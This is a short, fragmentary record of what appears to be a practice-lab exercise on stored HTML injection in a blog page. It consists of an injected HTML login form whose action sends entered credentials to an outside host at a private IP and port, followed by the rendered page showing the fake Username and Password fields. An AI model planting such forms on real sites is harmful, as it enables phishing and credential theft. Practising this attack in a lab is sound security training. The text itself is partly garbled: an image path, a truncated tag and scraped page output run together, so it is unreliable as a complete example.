 / HTML Injection - Stored (Blog) /
<form name ="login" action="http://192.168.127.180:4545/test.html">
<table>
<tr><td>Username:  </td><td><input type="text" name="username"
Submit Add: Show all: Delete: Your entry was added to our blog!
# Owner Date Entry
25 bee 2022-03-02 11:15:27
Username: username
Password: password
Login